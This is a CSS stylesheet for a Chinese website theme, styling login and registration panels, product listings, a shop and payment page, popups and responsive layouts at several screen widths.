#footer .site-info{font-size: 12px;text-align:center;width:100%;max-width:100%;margin:0 auto}
#footer .site-info .copyright{text-transform:uppercase;border-top:1px solid rgba(255,255,255,.065);padding:15px 0}
#footer .site-info .copyright a{color:#999;}
#footer .site-info .copyright a:hover{color:#008040;text-decoration:none}
.fadeIn #sign{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#sign{position:fixed;z-index:9999;top:80px;left:50%;width:400px;margin-left:-200px;opacity:0;-webkit-transform:translate3d(0,-500px,0);transform:translate3d(0,-500px,0);min-height:200px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-perspective:800px;-ms-perspective:800px;perspective:800px}
.sign .registerPart .other-sign{display:none}
.register .registerPart .other-sign{display:block}
#sign .part{position:absolute;width:100%;left:0;top:0;background-color:#FFF;padding:50px;box-sizing:border-box;-webkit-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .9s ease-in-out;transition:all .9s ease-in-out;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;display:none}
#sign.sign .loginPart{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0);z-index:1;display:block}
#sign.sign .registerPart{-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg);z-index:0;display:block}
#sign.register .part.loginPart{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);z-index:0;display:block}
#sign.register .part.registerPart{-webkit-transform:rotateY(0);-ms-transform:rotateY(0);transform:rotateY(0);z-index:1;display:block}
#sign form h3{font-size:18px;margin-bottom:20px}
#sign form h3 p{font-size:12px;color:#999;margin:0 0 0 10px;display:inline-block}
#sign form h3 p i{color:#008040;font-style:normal;}
#sign form .status .error{color:#ea4c89}
#sign form .status .success{color:#008040}
#sign form p{margin:10px auto;position:relative}
#sign form label.error{color:#FFF;background-color:#ea4c89;padding:0 4px;position:absolute;z-index:5;right:10px;top:11px}
#sign form label.icon{position:absolute;right:10px;top:5px;color:#999;font-size:20px;color:rgba(0,0,0,.3)}
#sign form label.icon i{width:20px;text-align:center}
#sign form input{border:1px solid #ddd;padding:10px;width:100%;box-sizing:border-box}
#sign ::-webkit-input-placeholder{color:#999}
#sign form input:focus{border:1px solid #008040}
#sign input:-moz-placeholder{color:#999}
#sign input.input-control{padding-right:35px}
#sign form .submit{cursor:pointer;background-color:#008040;color:#FFF;border:0 none;font-size:14px}
#sign form .submit:hover{background-color:#00b5a9}
#sign form .submit:focus{border:0 none}
#sign form .safe{color:#999;margin-top:20px}
#sign form .rememberme{width:inherit;margin-right:3px}
#sign form .lost{float:right}
#sign form .close{position:absolute;right:25px;top:0;width:50px;height:50px;border-radius:0 0 50px 50px;text-align:center;line-height:50px;background-color:#444;font-size:16px;color:#FFF}
#sign form .close i{-webkit-transition:all ease-out .3s;transition:all ease-out .3s}
#sign form .close:hover i{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}
#sign .other-sign{border-top:1px solid rgba(0,0,0,.1);margin:30px -50px auto -50px;padding:0 50px}
#sign .other-sign p{margin:20px auto 10px auto}
#sign .other-sign a{display:inline-block;padding:6px 10px}
#sign .other-sign a i{margin-right:5px}
#sign .other-sign .qqlogin{background-color:#4a9cf8;color:#FFF}
#sign .switch{color:#999;cursor:pointer;margin:15px auto;display:inline-block}
#sign .switch i{margin-right:5px;color:#ea4c89}
#suspend{position:fixed;bottom:-60px;right:0px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;opacity:0;z-index:99999}
#suspend.show{bottom:20px;opacity:1}
#suspend a{background-color:rgba(0,0,0,.75);color:#FFF;font-size:20px;width:40px;height:40px;text-align:center;display:block;border-radius:2px}
#suspend a i{margin-top:10px}
#suspend a:hover{background-color:#008040}
#suspend a.qq{border-bottom:1px solid #1F1F1F;border-bottom-left-radius:0;border-bottom-right-radius:0}
#suspend a#backtop{border-top-left-radius:0;border-top-right-radius:0}
.large-search-from{width:500px;margin:20px auto auto auto;background-color:#FFF;border:2px solid #008040;border-radius:5px;height:40px;position:relative}
.large-select-box{height:40px;padding:0 10px;border-right:1px solid #008040;display:block;position:absolute;left:0;top:0}
.large-select{background-color:transparent;border:0 none;cursor:pointer;margin-top:11px}
.large-input{border:0 none;width:100%;height:40px;line-height:40px;padding:0 110px 0 105px;box-sizing:border-box;background-color:transparent}
.large-submit{background-color:#008040;color:#FFF;border:0 none;width:100px;height:40px;font-size:20px;cursor:pointer;position:absolute;right:0;top:0}
.large-submit:hover{background-color:#00b5a9}

.goodslist ul{width:1280px;margin:20px auto;position:relative}
.goodslist ul li{float:left;width:270px;padding:15px 15px 0 15px;margin:0 20px 20px 0;font-size:12px;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.12);-moz-box-shadow:0 1px 3px rgba(0,0,0,.12);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12); border-bottom:1px solid #dedede;}
.goodslist ul li:hover{ border-bottom:1px solid #008040;}
.goodslist ul li a{overflow:hidden}
.goodslist ul li a.img{height:180px}
.goodslist ul li a.img img{min-height:180px}
.goodslist ul li p{display:block;padding:5px 0;margin:3px}
.goodslist ul li p a{text-decoration:none;color:#333}
.goodslist ul li p a.title{width:100%;height:40px;font-size:14px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;word-break: break-all;}
.goodslist ul li p a b{font-weight:400}
.goodslist ul li p a:hover{color:#666}
.dataimg {vertical-align: middle;position: relative;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;width: 20px !important;height: 20px !important;}


.recommend{margin-bottom:20px}
@media only screen and (max-width:1259px){#footer .content .inner{display:none}
#footer .site-info{padding-bottom:0}
.content{width:auto;margin:0 20px}
.grid{width:940px;margin:auto}
.goodslist ul{width:100%;margin:20px auto;text-align:center}
.goodslist ul li{float:none;display:inline-block}
.goodslist ul li a.img img{width:100%}
#users ul li p [class*=fa-]{width:80px;height:80px;line-height:80px;font-size:30px}
#header .nav-list li#search{margin-left:10%}
#aim .wrapper{padding:20px 0}
#aim .wrapper .stick{width:100%;float:none}
.stick .swiper-container{box-shadow:none}
#aim .wrapper .push{width:640px;margin:20px auto auto auto;height:auto;overflow:hidden;float:none}
.special ul li .item .thumb{height:auto}
.special ul li .item .title h2{padding-right:0}
.special ul li .item .title h2 .time{display:block;position:relative;margin-top:5px}
}
@media only screen and (max-width:1024px){#header .nav-menu{display:block}
#header .nav-list{height:0;position:absolute;width:100%;top:0;left:0;overflow:hidden}
#header #nav-list.nav-list.mobile{display:block}
.show-nav #header .nav-list{height:auto;overflow:inherit;top:50px;background-color:#323232}
.show-nav #header .nav-list li#loginreg{display:none;height:0;overflow:hidden}
.show-nav #header .nav-list li:hover .sub-menu{display:none;height:0;overflow:hidden}
.show-nav #header .nav-list li#search{float:none;margin:auto}
.show-nav #header .nav-list li#search .search-input-wrapper{display:inline-block;margin-top:19px}
.show-nav #header .nav-list #logo{display:none}
.show-nav #header .nav-list li{display:block;background-color:#323232;text-align:center;border-top:1px solid rgba(255,255,255,.05)}
#sign{top:20px}
.grid{width:100%;margin:auto}
#love{padding:0;background-image:none}
#love .content{margin:0 auto}
#feature ul li{width:50%}
#feature ul li:nth-child(2n+1) a{border-left:0 none}
#feature ul li:nth-child(2n+2) a{border-right:0 none}
.category .primary.list .article{float:none}
.category .primary.list .article .navigation,.category .primary.list .article ul{margin-right:0}
#sidebar{margin:20px auto auto auto;float:none;width:auto}
.page #primary .area{float:none}
.page #primary .area .page-wrapper{margin-left:0}
.page #primary .aside{float:none;margin-left:0;width:100%;margin-top:30px}
#billboard .wrapper,#primary .area .single-header .data-meta,.shop .product #wrapnav.nav-fixed .intro,.shop .product .main-content .shop-sidebar,.shop .product .main-content .zoom,.shop .product .nav li.nav-history{display:none}
#billboard{height:50px}
.pin{width:340px}
#ColumnContainer .pin a img{width:100%}
#ColumnContainer .pin a,.wft p{max-width:100%}
.shop .product .preview{width:300px}
.shop .product .property{margin-left:320px}
.shop .product .main-content .shop-content{float:none}
.shop .product .mainwrap{margin-left:0}
.shop .product .nav{display:block}
.shop .product .property .buygroup{text-align:center}
.shop .product .property .buygroup a{display:inline-block;width:105px;height:30px;line-height:30px;font-size:12px;border-radius:30px}
#primary .area .single-heart a{padding:10px 40px}
#ColumnContainer .pin a:hover img,.shop .product .preview a:hover img{transform:none;-ms-transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none}
#ColumnContainer .pin a img,.shop .product .main-content .shop-sidebar ul li img,.shop .product .preview a img{transition:none;-webkit-transition:none;-moz-transition:none}
.shop .product #wrapnav .fixed-buy-btn{width:100px}
#primary .area .single-content{overflow:hidden}
#primary .area .single-content img{width:100%}
#order{width:750px;margin-left:-375px;top:20px}
}
@media only screen and (max-width:768px){.content{margin:0 10px}
.comment-meta{margin-left:0}
.fetitle{ margin:10px;}
.grid{width:100%;margin:auto}
.grid ul{text-align:center;margin:20px auto}
.grid ul li{width:300px;display:inline-block;float:none}
.goodslist ul li{margin:0 0 20px}
#love{width:100%;margin:auto}
#love ul{text-align:center;margin:20px auto;}
#love ul li{width:300px;display:inline-block;float:none; margin-bottom:20px;}
#church{width:100%;margin:auto}
#church .book_sort{ display:none;}
#church .index_post_list{margin:10px auto; width:98%;}
#church .index_tool{ width:98%; display:none;}
#church ul li{width:300px;display:inline-block;float:none; margin-bottom:20px;}
#footer .inner #describe{width:100%;padding-right:0}
#footer .inner .group{float:none;width:100%;height:auto;overflow:hidden;padding-right:0}
#footer .inner .group .menu li{float:none;display:inline-block;margin:5px}
#footer .inner #social{width:100%}
#footer .inner .weixin-content{width:240px}
#footer .inner .weixin-box{margin-left:-150px}
#aim .wrapper{padding:0 0}
.index-tip{ width:95%; margin:10px; display:none}
.stick {width:95%; margin:10px auto;}
.stick .swiper-container{width:98%; margin:10px auto;}
.stick a.arrow{display:none}
#aim .wrapper .push{width:320px;display:none}
#aim .wrapper .push .box{display:block;float:none;margin-bottom:10px}
#love ul li .meta{display:none}
#love ul li .gallery .gallery-ico i{line-height:40px}
.list .article ul li .thumb{width:150px;height:96px}
.list .article ul li .item-main{margin-left:170px}
#primary .area .nav-links a{width:100%;text-align:left}
#primary .area .nav-links a i{display:none}
#primary .area .nav-links a.pre-post{border-right:0;margin-bottom:1px}
#primary .area .related-posts ul li .item:hover .thumb{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
#primary .area .related-posts ul li .item:hover .post-title{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}
#primary .area .related-posts ul{padding:0;margin:auto}
#primary .area .related-posts ul li .item{margin:auto 5px}
#respond .comment-form-box{border:1px solid rgba(0,0,0,.15)}
#respond #author-info div{float:none;margin-bottom:5px;height:auto;overflow:hidden;margin-right:0;max-width:inherit;border:1px solid rgba(0,0,0,.15)}
.shop .product .preview{width:200px}
.shop .product .property{margin-left:220px}
.shop .product-content{padding:10px}
.shop .product .property .buygroup{margin-top:10px}
.shop .product #wrapnav.nav-fixed{padding:0 20px}
#order{width:450px;margin-left:-225px}
.grid ul li:hover .extra{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}
.grid ul li:hover .thumb img{background-color:inherit;opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}
.page #primary .area .page-links-list ul li a{width:24%}
.special ul li{width:100%}
.special ul li .item .thumb{height:auto}
.shop .product-content.return{padding-top:30px}
}
@media only screen and (max-width:500px){#header{background-color:#222}
#billboard{height:auto;}
#billboard h2{ padding:0px;}
#billboard .wrapper{background:0 0}
.sub-billboard,.sub-billboard.authors,.sub-billboard.min{height:auto}
.sub-billboard.min .wrapper{height:auto}
.billboard .wrapper{position:relative;height:auto;margin:40px auto}
.author-information .user-profile .user-description{max-height:54px}
.sub-billboard.authors .wrapper{height:auto;margin:10px auto}
#cool{margin:20px auto}
.grid ul li{padding-bottom:20px}
.centralnav .navigation{margin-bottom:30px}
#users{padding:30px 0}
#users ul li{padding:0 10px}
#users ul li p [class*=fa-]{width:60px;height:60px;line-height:60px;font-size:20px;margin-bottom:10px}
#users ul li .title{font-size:14px;margin-bottom:10px}
#users ul li h3{margin-bottom:0}
#guide .group{height:auto;text-align:center}
#guide .group ul li a.current{width:auto}
#guide .group ul li a i{display:none}
#guide .group ul li a i.arrow{display:inline-block}
#guide .group ul li{margin-right:0;float:none;display:inline-block}
.navcaret#guide .group ul li{margin:auto 10px}
#guide .group ul li .sub{width:100%}
#guide .group ul li .sub li{width:100%}
#guide .group ul li .sub li a{text-indent:0}
.list .article ul li{padding:10px}
.list .article ul li .thumb{width:100%;height:auto;float:none;margin-bottom:5px;box-shadow:none}
.list .article ul li .meta .author{right:30px;top:25px;display:none}
.list .article ul li .item-main{margin-left:0}
.list .article ul li .meta .data{text-align:left}
.list .article ul li .meta .data .time{display:none}
.widget ul li{padding:10px}
.recommend{display:none}
.widget.sidabar-recommend .box{padding:10px}
#primary{margin:15px auto}
#primary .area{margin-bottom:15px}
#primary .area .single-content{padding:10px}
.page #primary .area .single-content{padding:10px}
#primary .area .single-content p{margin:10px auto}
#primary .area .single-content pre{padding:10px;margin:10px auto}
#primary .area .single-content table{margin:10px 0}
#primary .area .related-posts{padding:10px 5px}
#primary .area .related-posts .title{font-size:14px;margin-bottom:10px}
#primary .area .single-header .single-meta{padding:10px}
#primary .area .single-header .single-meta .author-avatar{display:none}
#primary .area .single-footer{padding:10px}
#primary .area .single-footer .share{float:none;margin-top:10px}
#primary .area #comments{padding:10px}
#primary .area #comments ol li{padding:10px 0}
#respond .comment-from-main{padding-left:0}
#respond .comment-from-main .avatar{display:none}
#respond #author-info,#respond #smilies{margin-left:0}
#respond .comment-form-box{margin-left:0;margin-right:82px;height:60px}
#respond .comment-from-main #comment-tip{left:0;right:82px;font-size:12px}
#respond .comment-from-main #comment-tip p{padding:20px;box-sizing:border-box;line-height:20px}
#respond .form-submit #submit{width:82px;height:82px}
#comments .comment-list .comment-author{display:none}
#comments .comment-list .comment-main{margin-left:0}
#comments .comment-list .comment-floor{margin-top:10px;right:0}
#comments .comment-list .children .comment{margin:10px auto auto 20px}
#comments .comment-list #respond{margin-left:20px}
#comments .comment-reply-title{top:-20px;left:0;text-align:left}
#comments .logged-in-as{margin-left:0}
#suspend{right:10px}
#suspend.show{bottom:10px}
#sign{width:auto;margin-left:0;left:10px;right:10px}
#sign .part{padding:20px}
#sign form .close{width:40px;height:40px;line-height:40px}
#error-404 .num{width:250px;height:94px}
#error-404 .rocket{height:94px;width:80px;margin-left:-40px}
.shop .product .preview{width:100%;height:auto;float:none;position:relative;margin-bottom:10px}
.shop .product .property{margin-left:0}
.shop .product #wrapnav.nav-fixed{padding:0 10px}
.shop .product .nav li a{padding:0 10px}
.shop .product .property .row{padding:5px 0;}
.shop .product .property .summary li{padding:0 10px}
#order{width:auto;margin-left:0;left:10px;right:10px}
#order #pay ul{padding:30px 10px}
#order #pay ul label{width:75px}
#order #pay ul input{width:170px}
#order #pay .popup-close{width:40px;height:40px;line-height:40px}
#footer{text-align:center}
#footer .inner{display:none}
.page #primary .area .page-links-list{margin:0 10px 10px 10px}
.page #primary .area .page-links-list ul li a{width:49%}
.special ul{padding:10px}
.special ul li .item{margin:0 0 15px 0;border-bottom:0 none}
.special ul li .item .title h2{margin-top:10px;font-size:14px}
.special ul li .item .read-more .icon{width:60px;height:60px;line-height:60px;font-size:24px;margin:-30px 0 0 -30px}
.return #order{right:inherit}
.return #order #pay ul{float:none;width:auto;padding:10px}
.large-search-from{width:100%}
.large-input{padding:0 50px 0 85px}
.large-select-box{padding:0}
.large-select{padding:0 5px}
.large-submit{width:40px;font-size:16px}
#guide .typeson{margin-top:50px}
#guide .typeson ul.son li{margin:0;margin-bottom:-1px;margin-right:10px;font-size:12px}
}
#feature ul li:nth-child(1) a .item{background-image:url(../images/footer_img/0309582225c06bec1b630e7.jpg)}
#feature ul li:nth-child(2) a .item{background-image:url(../images/footer_img/03095822057d87aef336e4f.jpg)}
#feature ul li:nth-child(3) a .item{background-image:url(../images/footer_img/03095823133d2af2df0a1f6.jpg)}
#feature ul li:nth-child(4) a .item{background-image:url(../images/footer_img/030958244383ba0d3cd288e.jpg)}
.buy_table{width:100%}
.buy_table tr th{font-size:14px;font-weight:400}
.buy_table tr td{font-size:12px}
.buy_table tr td em{color:#ea4c89;font-style:normal}
.buy_table tr td.face a{display:block}
.buy_table tr td.face img{border-radius:50%;width:30px;border:1px solid #E8E8E8;padding:1px}
.buy_table tr td,.buy_table tr th{padding:10px 0;text-align:center;border-bottom:1px dotted #DBDBDB}
.wp-post-image{cursor:pointer}
#loading{width:100%;text-align:center;margin-top:20px}
#pagecount{text-align:center;margin-top:30px}
#pagecount a{margin:0 5px}
#pagecount span{margin:5px;font-size:14px}
.demo_sm{margin-top:20px;color:#fff;height:0;letter-spacing:4px}
#primary .area .single-heart{text-align:center;margin-bottom:10px;position:relative}
#primary .area .single-heart a{display:inline-block;position:relative;z-index:1;padding:13px 50px;background-color:#ea4c89;border:1px solid #ea4c89;color:#fff;border-radius:100px}
#primary .area .single-heart a{display:inline-block;position:relative;z-index:1;padding:13px 50px;background-color:#ea4c89;border:1px solid #ea4c89;color:#fff;border-radius:100px}
#primary .area .single-heart a.loved{background-color:#fff;color:#ea4c89;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-ms-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}
#primary .area .single-heart a.loved:hover{background-color:#ea4c89;color:#fff}
#primary .area .single-heart a i{margin-right:10px}
#primary .area .single-heart .loading-line{height:1px;width:100%;position:absolute;left:0;top:50%;margin-top:-1px;border-top:1px dotted #ccc}
#primary .area .single-heart .loading-line.move{background:url(../images/loader-move.png) left center repeat-x;-webkit-animation:loadingline linear 3s alternate infinite;animation:loadingline linear 3s alternate infinite;border-top:0 none}
.wbi #primary .wbi-wrapper{background-color:#fff;padding:80px}
.wbi #primary .wbi-wrapper .lc{width:355px;margin:0 auto}
.wbi #primary .wbi-wrapper .lc li{float:left;margin-right:50px}
.wbi #primary .wbi-wrapper .lc li i{width:40px;height:40px;line-height:40px;font-style:normal;border:1px solid #008040;color:#008040;border-radius:50%}
.wbi #primary .wbi-wrapper .lc li.on i{background-color:#008040;color:#fff}
.wbi #primary .wbi-wrapper .lc li.on p{color:#008040}
.wbi #primary .wbi-wrapper .lc li p{margin-top:15px}
.wbi #primary .single-header{text-align:center;border-bottom:0 none}
.wbi #primary .single-header h1{color:#df3e7b;display:block}
.wbi #primary .single-header i{color:#df3e7b;font-size:20px;display:inline-block;margin-right:5px}
.wbi #primary .wbi-charge{padding:0 0 60px 0;text-align:center}
.wbi #primary .form-label span{display:inline-block;width:90px}
.wbi #primary .form-input{padding:5px 10px;width:100px;height:24px;font-size:16px;text-align:left;border-radius:5px;border:1px solid #1a9c39;margin-right:5px;box-shadow:0 1px 1px rgba(0,0,0,.05) inset;text-align:center}
.wbi #primary .form-input:focus{box-shadow:0 0 3px #008040;border:1px solid #fff}
.wbi #primary .status-tip{color:#f29606;padding:30px 0 0}
.wbi #primary .status-tip li{color:#666;font-size:14px}
.wbi #primary .status-tip li label{padding:21px;border:1px solid #ccc;border-radius:3px}
.wbi #primary .status-tip li label .paytype{margin:0 10px 0 20px;padding:10px 47px;background-image:url(/images/pay/alipay.jpg);background-repeat:repeat;background-position:center center}
.wbi .checkout{height:auto;overflow:hidden;border-top:1px solid #E5E5E5;padding-top:30px}
.wbi .checkout p{float:left}
.wbi .checkout #total-price{float:right;margin:12px 20px 0 0}
.wbi .checkout #total-price .price,.wbi .checkout #total-price strong{font-size:24px;color:#008040;font-weight:400}
.wbi .checkout #pay-submit,.wbi .checkout #pay-submit2{float:right;background-color:#1a9c39;color:#FFF;border:0 none;padding:12px 40px;cursor:pointer;font-size:14px;border-radius:5px}
.wbi .checkout #pay-submit:hover{background-color:#008040}
.wbi .checkout #pay-submit2{margin-left:10px;background-color:#E4E4E4;color:#666}
.wbi .checkout #pay-submit2:hover{background-color:#DBDBDB}
.tl{width:100%}
.ok_msg{color:#ea4c89;font-size:20px}
#list_dows{text-align:center}
#list_dows span{display:block;padding:20px 0}
.face_ok{margin-top:20px;padding:10px 30px;border:1px solid #ccc;cursor:pointer}
#loadimg{text-align:left;padding:20px;width:100%;float:left}
#loadimg img{margin-right:10px;float:left}
#loadimg span{margin-top:10px;display:block;float:left}
.suggestionsBox{position:absolute;width:218px;background-color:rgba(255,255,255,255);left:0;top:30px;border-width:1px;border-style:solid;border-color:#eee;border-radius:0 0 5px 5px;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}
.suggestionsBox .suggestionList{padding:10px;padding-bottom:0}
#autoSuggestionsList li{border-bottom:1px dotted #ddd;color:#666;padding-bottom:10px;margin-bottom:10px;font-size:14px}
#autoSuggestionsList li:last-child{border-bottom:none;margin-bottom:0}
#autoSuggestionsList li a.jr{color:#666;padding:0;line-height:22px}
#autoSuggestionsList li a.jr:hover{color:#008040}
.fa-date{margin-right:7px}
.searchform{width:700px;height:48px;margin:0 auto;display:block;position:relative;z-index:999;background:url(../images/sea-mbg.png);border-radius:3px;padding:5px}
.search-input{padding:11px 0;font-size:16px;width:468px;text-indent:12px;overflow:hidden;border-top-left-radius:2px;border-bottom-left-radius:2px;outline:0;color:#999;border:1px solid #eee;border-bottom-style:dotted}
.search-option{display: inline-block;padding:11px 0;font-size:16px;width:112px;line-height: 46px;height:46px;text-indent:12px;overflow:hidden;border-top-left-radius:2px;border-bottom-left-radius:2px;outline:0;color:#999;border:1px solid #eee;border-bottom-style:dotted}
#home-searchIcon{float:right;cursor:pointer;height:48px;width:112px;background:#008040;overflow:hidden;font-size:18px;color:#fff;border:none;border-top-right-radius:2px;border-bottom-right-radius:2px;text-indent:30px}
#home-searchIcon i{margin-left:-55px}
#suggestions{padding:10px 0 0;width:586px;background-color:#fff;margin-top:-1px;z-index:99999;border:1px solid #ddd;border-top:none;text-align:left;border-bottom-left-radius:3px;border-bottom-right-radius:3px}
.scul li a{margin-left:10px;width:auto}
#yzm{width:100%;text-align:center}
#yzm input.vd{width:100px;padding:5px;text-transform:uppercase;margin:0 5px}
#yzm img{margin-top:5px}
.specialTips{height:40px;line-height:40px}
.specialTips p{float:left}
.specialTips div{float:left;background:url(../images/little_icon1.png) 0 12px no-repeat;color:#ff6c00;text-indent:20px;margin-left:20px}
.billboard h2 { display:block; width:100%; font-size:32px; color:#fff; height:50px; line-height:38px; overflow:hidden; text-align:center; padding-top:85px;}
.billboard p{ display:block; width:100%;}
.k-hot{margin-top:10px;font-size:14px}
.k-hot span{font-weight:600}
.k-hot a{ color:#fff;} .k-hot a:hover{ text-decoration:underline;}
.shop .product #wrapnav.nav-fixed .fixed-buy-btn{background-color:#ea4c89;min-width:100px;padding:0 20px;text-align:center;color:#FFF;display:inline-block;font-size:16px}
.shop .product #wrapnav.nav-fixed .fixed-buy-btn i{margin-right:10px}
.vdcodeimg{padding:7px;border:1px solid #ddd;border-left:none}

.widget.sidabar-recommend .tagbox{padding:0px;background-color:#FFF;text-align:center; overflow:hidden;}
.fe_tag{ padding:10px 10px 20px; overflow:hidden;}
.fe_tag a{ font-size: 12px; color:#999999; border:1px solid #eeeeee; padding:4px 6px;
	display: block; margin-top: 5px; float: left; margin-right: 5px; cursor: pointer;}
.fe_tag a:hover{ background: #999999; color:#fff;}
.art-t { border-bottom: 1px solid #DEDBDB; font: 400 18px 'Microsoft Yahei'; background-position: left center; text-indent: 15px; padding-top: 15px; padding-bottom: 10px; position: relative; margin-bottom: 10px; text-align:left;}
.art-t .icon { position: absolute; left: 1px; top: 18px; display: inline-block; width: 2px; height: 26px; background:#008040; }
.note-category{ padding:10px 10px 20px; overflow:hidden;}
.note-category a{display:block;margin:0 5px 10px;padding-left:8px;width:90px; padding:10px 0px;text-align:center;border-radius:0;border:0 none;background:#f4f5f7;float:left;position:relative;}
.note-category a:hover,a.current-menu{color:#fff!important;font-weight:700;border-color:#4cae4c;background-color:#008040;}

.tool_box{ margin:20px auto 30px auto; width:1260px; max-width:1260px; background:#fff; overflow:hidden;}
.cn_nav{border-bottom:1px solid #ededed;background:#f7f7f7;height:40px;line-height:38px;border-top:2px solid #09f;margin-top:-2px}
.cn_nav a{float:right;display:inline-block;border-top:2px solid #f7f7f7;border-left:1px solid #ededed;height:38px;padding:0 20px;text-align:center;font-size:12px}
.cn_nav a.on,.cn_nav a:hover{border-top:3px solid #F90;height:40px;background:#fff;margin-top:-3px}
.cn_nav span.title{font-size:16px;font-weight:400;padding-left:15px;color:#008040}

.tool_list{zoom:1;overflow:hidden;padding:0 0 25px 0}
.tool_list a{display:block;float:left;border:3px solid #ededed;padding:12px;width:262px;height:90px;margin:18px 0 0 18px}
.tool_list a h2{font-size:12px}
.tool_list a h2 span{border-bottom:2px solid #ededed;padding-bottom:5px}
.tool_list a:hover h2 span{border-bottom:2px solid #09f}
.tool_list a p{font-size:12px;line-height:18px;padding-top:12px;color:#999}
.tool_list a:hover p{color:#09f}
.tool_list a img{float:left;margin-right:12px}
.tool_list a:hover{border:3px solid #F90}

.iconlist{ margin-top:40px;}
.iconlist li{margin:0 0 60px 40px;width:380px;overflow:hidden;float:left;overflow:hidden;position:relative;}
.iconlist li img.icon, .iconlist li div.info, .iconlist li div.btns{float:left;position:relative;}
.iconlist li img.icon{margin-right:15px;width:86px;height:86px; margin-top:10px;}
.iconlist li div.info{width:274px;}
.iconlist li h3 { font-size:20px;}
.iconlist li div.info h3,.iconlist li div.info p{margin:0;padding:0;}
.iconlist li div.info h3{margin-bottom:5px;}
.iconlist li div.info p{margin-bottom:5px;padding:0 20px 0 0;color:#999; font-size:14px;}
.iconlist li div.info span{ display:block; margin-bottom:10px;color:#008040; font-size:14px;}
.iconlist li div.info .btn{padding:6px 20px; line-height:25px;}
.boxlist li{padding-left:15px;width:203.3333333333px;height:30px;overflow:hidden;float:left;position:relative;}
.boxlist li a{line-height:30px;}
.btn-primary{color:#fff;background-color:#008040;border-color:#008040;}.btn-primary:hover{color:#fff;background-color:#F90;border-color:#F90;}

.category .primary.list .article .frame_tool{margin-right:360px;background-color:#FFF;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.ti_too{border-bottom:1px solid #EDEDED;background:#F7F7F7;padding:20px 0 20px 20px; margin-bottom:30px; overflow:hidden;}
.ti_too .crumbs{border:0;background:0 0;padding:0;margin:0}
.ti_too .img{float:left;margin-right:20px}
.ti_too .h2{color:#008040;font-size:25px}
.ti_too .p{color:#999;font-size:12px;padding-top:6px}
.content_pg{ padding:30px; line-height:24px;}

#primary .area .product-content .tag-share{height:auto;overflow:hidden;margin-bottom:20px; padding:5px 10px 10px; margin-top:40px;}
#primary .area .product-content .tag-links{color:#999;display:inline-block;margin-top:10px}
#primary .area .product-content .tag-links span{margin-right:10px}
#primary .area .product-content .tag-links span i{margin-right:3px}
#primary .area .product-content .tag-links a{background-color:silver;display:inline-block;padding:3px 6px;margin-right:1px;color:#FFF}
#primary .area .product-content .tag-links a:hover{background-color:#444;color:rgba(255,255,255,.85)}
#primary .area .product-content .share{float:right}
#primary .area .product-content .share a{-webkit-transition:none;transition:none}
#primary .area .product-content .share .sina:hover{background-color:#FA7F3F}
#primary .area .product-content .share .qqweibo:hover{background-color:#3FA0C7}
#primary .area .product-content .share .weixin:hover{background-color:#03B612}

.plug_in_pic{ text-align:center; width:100%;}
.plug_in_pic img{border-radius:4px;text-align:center;}

.plug_description{ background-color:#ECF7FF;border:1px solid #C1E4FF;padding:10px;margin-bottom:20px;border-radius:8px;}
/*弹窗*/
.overlay{background:#000;opacity:.8;position:fixed;width:100%;height:100%;left:0;top:0;z-index:9999;}
.popupbox{position:fixed;left:50%;margin-left:-180px;top:50%;margin-top:-220px;z-index:99999;box-shadow:0 5px 5px rgba(0,0,0,.2);margin-bottom:20px;display:none;background-color:#FFF;color:#666;}
.popupbox .popupbox-header{min-width:300px;border-bottom:1px solid #eee;padding:10px 15px;font-size:16px;color:#333;}
.popupbox .popupbox-header .popup-close{float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity: .4;cursor: pointer;font-family: arial,"Hiragino Sans GB","Microsoft Yahei",sans-serif;}
.popupbox .popupbox-content{width:320px;font-size:12px;padding:25px 30px 30px 30px;}
.popupbox .msg-ico-gan{background:url(../images/pop-ico.png) no-repeat center center;}
.popupbox .popupbox-content img{width:100%;}
.popupbox .popupbox-content .popupbox-tip{margin-top:10px;display:block;text-align:center;margin-bottom:5px;}
.popupbox .popupbox-content .pop-sub{text-align:center;padding-top:15px;border-top:1px dotted #ccc;}
.popupbox .popupbox-content .pop-sub a, .popupbox .popupbox-content .pop-sub button, .popupbox .popupbox-content .pop-sub input{display:inline-block;font-size:15px;cursor:pointer;border-radius:3px;width:142px;height:40px;line-height:40px;box-shadow:3px 3px 5px #ddd;color:#fff;}
.popupbox .popupbox-content .pop-sub .popup-ok{ border-radius: 2px; height: 40px; background: #008040; color: white; cursor: pointer; border: 0; padding-left: 10px; padding-right: 10px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; margin-right:10px; font-family:"微软雅黑";}
.popupbox .popupbox-content .pop-sub .popup-ok:hover { background: #008040; color: white; }
.popupbox .popupbox-content .pop-sub .popup-ok:disabled { height: 40px; background: #aaa; color: white; padding-left: 10px; padding-right: 10px; }
